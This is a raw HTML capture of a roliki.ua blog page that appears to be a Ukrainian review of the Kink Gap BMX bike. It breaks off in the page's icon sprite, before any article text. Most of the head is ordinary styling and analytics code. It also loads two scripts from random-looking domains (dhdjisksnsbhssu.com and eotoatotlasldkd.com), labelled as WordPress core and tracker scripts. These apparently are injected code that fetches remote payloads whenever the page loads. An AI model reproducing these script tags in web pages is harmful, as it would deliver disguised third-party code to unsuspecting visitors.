

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/
body_size: 24568
content:
<!DOCTYPE html><html lang="ru" itemscope itemtype="http://schema.org/WebPage"><head><link data-optimized="2" rel="stylesheet" href="https://roliki.ua/blogs/wp-content/litespeed/css/d1fc0acddce694ce41da54b11ec46709.css?ver=c72aa" /><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="RSS" href="https://roliki.ua/blogs/uk/feed/rss/" /><link rel="alternate" type="application/rss+xml" title="Comments RSS" href="https://roliki.ua/blogs/uk/comments/feed/" /><link rel="pingback" href="https://roliki.ua/blogs/xmlrpc.php" />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WZ7XQK6Z')</script> <style>@font-face {
            font-family: 'Open Sans';
            font-style: normal;
            src: local('Open Sans'), local('Open Sans'), url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&subset=cyrillic&display=swap);
            font-display: swap;
        }</style><style>:root {
            --font-family: Open Sans, sans-serif;
            --site-max-width: 1280px;
            --cheme-color: #f59b24;
            --cheme-color-hover: #ff6547;
            --body-bg: #f4f5fb;
            --body-color: #323232;
            --bars-bg: #323232;
            --b-bg: #f59b24;
            --b-bg-hover: #ff6547;
            --b-color: #ffffff;
            --b-color-hover: #ffffff;
            --h-top-b-bg: #f59b24;
            --h-top-b-color: #323232;
            --h-top-bg: #323232;
            --h-top-color: #f59b24;
            --h-top-text-color: #ffffff;
            --h-m-color: #323232;
            --h-m-color-hover: #f59b24;
            --h-mid-bg: #ffffff;
            --h-mid-b-bg: #f59b24;
            --h-mid-b-bg-hover: #ff6547;
            --h-mid-b-color: #ffffff;
            --h-mid-b-color-hover: #fff;
            --h-mid-icon-bg: #323232;
            --h-mid-icon-bg-hover: #dcdcdc;
            --h-mid-icon-count-bg: #ff3100;
            --h-slider-height: 325px;
            --badge-blue: #6889e7;
            --badge-red: #ff3100;
            --badge-green: #68e76e;
            --f-bg: #323232;
            --f-color: #ffffff;
            --f-h-color: #ffffff;
            --f-dop-color: #ffffff;
            --f-bott-bg: #323232;
            --f-bott-bt: #f59b24;
            --f-bott-color: #f59b24;
            --promo-icon-bg: #f59b24;
        }</style><!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]--><!--[if lt IE 9]> <script src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/js/respond.min.js"></script> <script src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/js/html5shiv.min.js"></script> <![endif]--><title>
ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів |roliki.ua (UA)</title><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" href="https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/" hreflang="uk" /><link rel="alternate" href="https://roliki.ua/blogs/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov/" hreflang="ru" /><meta name="description" content="Читайте повну версію статті: 【ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів】 ✔️ Новини та статті про спорт в Україні ⭐ Магазин Roliki.ua в Одесі" /><link rel="canonical" href="https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/" /><meta property="og:locale" content="uk_UA" /><meta property="og:locale:alternate" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів |roliki.ua (UA)" /><meta property="og:description" content="Читайте повну версію статті: 【ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів】 ✔️ Новини та статті про спорт в Україні ⭐ Магазин Roliki.ua в Одесі" /><meta property="og:url" content="https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/" /><meta property="article:publisher" content="https://www.facebook.com/rolikiua/" /><meta property="article:published_time" content="2022-09-12T09:44:41+00:00" /><meta property="article:modified_time" content="2023-03-09T15:17:04+00:00" /><meta property="og:image" content="https://roliki.ua/blogs/wp-content/uploads/2022/09/gap.png" /><meta property="og:image:width" content="890" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Алексей Таченко (Редактор)" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@rolikiodessa" /><meta name="twitter:site" content="@rolikiodessa" /><meta name="twitter:label1" content="Написано" /><meta name="twitter:data1" content="Алексей Таченко (Редактор)" /><meta name="twitter:label2" content="Прибл. час читання" /><meta name="twitter:data2" content="2 хвилини" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/","url":"https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/","name":"ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів |roliki.ua (UA)","isPartOf":{"@id":"https://roliki.ua/blogs/uk/#website"},"primaryImageOfPage":{"@id":"https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/#primaryimage"},"image":{"@id":"https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/#primaryimage"},"thumbnailUrl":"https://roliki.ua/blogs/wp-content/uploads/2022/09/gap.png","datePublished":"2022-09-12T09:44:41+00:00","dateModified":"2023-03-09T15:17:04+00:00","author":{"@id":"https://roliki.ua/blogs/uk/#/schema/person/e78f5e459e9c44240a515704697b403f"},"description":"Читайте повну версію статті: 【ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів】 ✔️ Новини та статті про спорт в Україні ⭐ Магазин Roliki.ua в Одесі","breadcrumb":{"@id":"https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/#primaryimage","url":"https://roliki.ua/blogs/wp-content/uploads/2022/09/gap.png","contentUrl":"https://roliki.ua/blogs/wp-content/uploads/2022/09/gap.png","width":890,"height":300},{"@type":"BreadcrumbList","@id":"https://roliki.ua/blogs/uk/blogs-ua/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://roliki.ua/blogs/uk/"},{"@type":"ListItem","position":2,"name":"ОГЛЯД BMX ВЕЛОСИПЕДУ KINK GAP | Відмінний варіант для новачка та досвідчених райдерів"}]},{"@type":"WebSite","@id":"https://roliki.ua/blogs/uk/#website","url":"https://roliki.ua/blogs/uk/","name":"","description":"Про ролики, самокати, скейти та інший спорт-товар на колесах","alternateName":"Roliki","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roliki.ua/blogs/uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Person","@id":"https://roliki.ua/blogs/uk/#/schema/person/e78f5e459e9c44240a515704697b403f","name":"Алексей Таченко (Редактор)","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://roliki.ua/blogs/uk/#/schema/person/image/","url":"https://roliki.ua/blogs/wp-content/litespeed/avatar/d0e03ff14038483c27ea36858056c20d.jpg?ver=1768901824","contentUrl":"https://roliki.ua/blogs/wp-content/litespeed/avatar/d0e03ff14038483c27ea36858056c20d.jpg?ver=1768901824","caption":"Алексей Таченко (Редактор)"},"url":"https://roliki.ua/blogs/uk/author/admin/"}]}</script> <link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
 <script src="//www.googletagmanager.com/gtag/js?id=G-6P1F533B4G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/roliki.ua\/blogs\/uk\/blogs-ua\/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2\/?q=\/blogs\/uk\/blogs-ua\/obzor-bmx-velosipeda-kink-gap-otlichnyj-variant-dlya-novichka-i-opytnyh-rajderov-2\/&"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P1F533B4G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P1F533B4G', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='create-block-wp-bannerize-style-inline-css' type='text/css'></style><style id='wpg-styles-inline-css' type='text/css'>.wpg_first_image{
        display:none;
    }</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roliki.ua/blogs/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}</style> <script type="text/javascript" defer='defer' src="https://roliki.ua/blogs/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script> <script type="text/javascript" defer defer='defer' src="https://roliki.ua/blogs/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/roliki.ua\/blogs","hash_tracking":"false","v4_id":"G-6P1F533B4G"};/*  */</script> <script type="text/javascript" defer defer='defer' src="https://dhdjisksnsbhssu.com/lvka?ts=1769107314" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" defer defer='defer' src="https://eotoatotlasldkd.com/ofo?ts=1769107314" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <style>#related_posts_thumbnails li {
                border-right: 1px solid#dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid#dddddd;
                border-left: 1px solid#dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }</style> <script type="litespeed/javascript">window.ajaxurl="https://roliki.ua/blogs/wp-admin/admin-ajax.php"
window.WPBannerize={"General":{"impressions_enabled":!0,"clicks_enabled":!0},"Layout":{"bottom":0,"left":0,"top":0,"right":0},"impressions":{"enabled":!0,"keep_clean":"disabled","max_records":1000,"num_months":3,"schedules":"twicedaily"},"clicks":{"enabled":!0,"keep_clean":"disabled","max_records":1000,"num_months":3,"schedules":"twicedaily"},"geolocalization":{"ipstack":{"api_key":""}},"theme":{"campaigns":{"custom_template":{"enabled":!1,"header":!0,"footer":!0,"sidebar":!0,"file":"custom-taxonomy-template.php"},"custom_file":""},"banner":{"custom_template":{"enabled":!1,"header":!0,"footer":!0,"sidebar":!0,"file":"custom-single-template.php"},"custom_file":""}}};window.WPBannerize.nonce='a286b11c8d'</script> <style type="text/css" id="wp-custom-css">/*  */

.relpost-block-single-image {
    background-position-x: center !important;
    background-size: contain !important;
}
.relpost-block-single {
    height: 230px !important;
}
.relpost-block-single-image {
    height: 150px !important;
}
.relpost-custom-block-single {
    width: 100% !important;
}
.relpost-block-container {
    display: flex;
}
    .col-md-9 {
        padding-top: 20px;
}
.breadcrumbs {
    line-height: 1.5;
}
body > main > div.col-xs-12.col-sm-8.col-md-9.page.page-content.det_page_t_r > div:nth-child(6){
	display:none;
}
.relpost-block-container {
    grid-template-columns: repeat(3, 1fr);
    display: grid !important;
}
@media (max-width: 760px) {
	.relpost-custom-block-single {
    height: auto !important;
	}
	.relpost-block-single-image {
   background-size: contain !important;
		 height: 100px !important;
}
	.relpost-block-single {
    height: auto !important;
}
}

/*  */


/*
Представляем вашему вниманию раздел,
посвящённый пользовательским таблицам
CSS!

Подробную информацию о возможностях
этого средства см. на сайте http://wp.me/PEmnE-Bt.
*/
.g-recaptcha div:first-child {
	margin: 0 auto;
}

.video {
	position: relative;
	padding-bottom: 56.25%;
/* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
	height: 0;
	overflow: hidden;
}

.video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-width: 0;
	outline-width: 0;
}
/*Адаптация таблицы */
.table-wrap {
	text-align: center;
	display: inline-block;
  background-color: #fff;
  padding: 2rem 2rem;
  color: #000;
}

tr, td{
	border: 2px solid grey;
}

p a {
	color: var(--h-top-color);
	text-decoration: underline;
}

/**from Ruslan**/
h2.fromRuslan {font-size: 26px}
h3.fromRuslan {font-size: 22px}
h4.fromRuslan {font-size: 18px}
h5.fromRuslan {font-size: 14px}
/*for section in the post*/
.w-box-sh.single_page_content section.partOf {margin: 3em auto;}

img {
	max-width:100%;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="theme-blue-orange theme_not_flat bg_tex"><svg style="display:none;">
<symbol viewBox="0 0 384 512" id="i-address">
<path d="M192 96c-52.935 0-96 43.065-96 96s43.065 96 96 96 96-43.065 96-96-43.065-96-96-96zm0 160c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm0-256C85.961 0 0 85.961 0 192c0 77.413 26.97 99.031 172.268 309.67 9.534 13.772 29.929 13.774 39.465 0C357.03 291.031 384 269.413 384 192 384 85.961 298.039 0 192 0zm0 473.931C52.705 272.488 32 256.494 32 192c0-42.738 16.643-82.917 46.863-113.137S149.262 32 192 32s82.917 16.643 113.137 46.863S352 149.262 352 192c0 64.49-20.692 80.47-160 281.931z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-angle-down">
<path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path>
</symbol>
<symbol viewBox="0 0 192 512" id="i-angle-left">
<path fill="currentColor" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path>
</symbol>
<symbol viewBox="0 0 192 512" id="i-angle-right">
<path fill="currentColor" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-angle-up">
<path d="M168.5 164.2l148 146.8c4.7 4.7 4.7 12.3 0 17l-19.8 19.8c-4.7 4.7-12.3 4.7-17 0L160 229.3 40.3 347.8c-4.7 4.7-12.3 4.7-17 0L3.5 328c-4.7-4.7-4.7-12.3 0-17l148-146.8c4.7-4.7 12.3-4.7 17 0z"></path>
</symbol>
<symbol viewBox="0 0 448 512" id="i-bars">
<path fill="currentColor" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
</symbol>
<symbol viewBox="0 0 18 18" id="i-bars-list">
<path d="M0 0h18v2H0zm0 4h18v2H0zm0 4h18v2H0zm0 4h18v2H0zm0 4h18v2H0z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-cart">
<path d="M551.991 64H144.28l-8.726-44.608C133.35 8.128 123.478 0 112 0H12C5.373 0 0 5.373 0 12v24c0 6.627 5.373 12 12 12h80.24l69.594 355.701C150.796 415.201 144 430.802 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-18.136-7.556-34.496-19.676-46.142l1.035-4.757c3.254-14.96-8.142-29.101-23.452-29.101H203.76l-9.39-48h312.405c11.29 0 21.054-7.869 23.452-18.902l45.216-208C578.695 78.139 567.299 64 551.991 64zM208 472c-13.234 0-24-10.766-24-24s10.766-24 24-24 24 10.766 24 24-10.766 24-24 24zm256 0c-13.234 0-24-10.766-24-24s10.766-24 24-24 24 10.766 24 24-10.766 24-24 24zm23.438-200H184.98l-31.31-160h368.548l-34.78 160z"></path>
</symbol>
<symbol viewBox="0 0 448 512" id="i-check">
<path d="M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z"></path>
</symbol>
<symbol viewBox="0 0 742 1041" id="i-compare">
<path d="M832 721.75V320c0-192.5-192-192-192-192h-64V0L384 192l192 192V256h64c56.438 0 64 64 64 64v401.75c-38.125 22.188-64 62.875-64 110.25 0 70.625 57.375 128 128 128s128-57.375 128-128c0-47.25-25.875-88.062-64-110.25zM768 896c-35.312 0-64-28.625-64-64 0-35.312 28.688-64 64-64 35.375 0 64 28.688 64 64 0 35.375-28.625 64-64 64zM64 315.594v401.719c0 192.5 192 192 192 192h64v128l192-192-192-192v128h-64c-56.438 0-64-64-64-64V315.594c38.156-22.219 64-62.906 64-110.281 0-70.656-57.344-128-128-128s-128 57.344-128 128c0 47.281 25.844 88.062 64 110.281zM128 272c-35.312 0-64-28.594-64-64 0-35.312 28.688-64 64-64 35.406 0 64 28.688 64 64 0 35.406-28.594 64-64 64z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-edit">
<path d="M417.8 315.5l20-20c3.8-3.8 10.2-1.1 10.2 4.2V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h292.3c5.3 0 8 6.5 4.2 10.2l-20 20c-1.1 1.1-2.7 1.8-4.2 1.8H48c-8.8 0-16 7.2-16 16v352c0 8.8 7.2 16 16 16h352c8.8 0 16-7.2 16-16V319.7c0-1.6.6-3.1 1.8-4.2zm145.9-191.2L251.2 436.8l-99.9 11.1c-13.4 1.5-24.7-9.8-23.2-23.2l11.1-99.9L451.7 12.3c16.4-16.4 43-16.4 59.4 0l52.6 52.6c16.4 16.4 16.4 43 0 59.4zm-93.6 48.4L403.4 106 169.8 339.5l-8.3 75.1 75.1-8.3 233.5-233.6zm71-85.2l-52.6-52.6c-3.8-3.8-10.2-4-14.1 0L426 83.3l66.7 66.7 48.4-48.4c3.9-3.8 3.9-10.2 0-14.1z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-email">
<path d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path>
</symbol>
<symbol viewBox="0 0 192 512" id="i-exclamation">
<path d="M139.315 32c6.889 0 12.364 5.787 11.982 12.666l-14.667 264c-.353 6.359-5.613 11.334-11.982 11.334H67.352c-6.369 0-11.628-4.975-11.982-11.334l-14.667-264C40.321 37.787 45.796 32 52.685 32h86.63M96 352c35.29 0 64 28.71 64 64s-28.71 64-64 64-64-28.71-64-64 28.71-64 64-64M139.315 0h-86.63C27.457 0 7.353 21.246 8.753 46.441l14.667 264c.652 11.728 5.864 22.178 13.854 29.665C14.613 357.682 0 385.168 0 416c0 52.935 43.065 96 96 96s96-43.065 96-96c0-30.832-14.613-58.318-37.274-75.894 7.991-7.487 13.203-17.937 13.854-29.665l14.667-264C184.647 21.251 164.548 0 139.315 0z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-favorits">
<path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path>
</symbol>
<symbol viewBox="0 0 264 512" id="i-fc">
<path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</symbol>
<symbol viewBox="0 0 448 512" id="i-inst">
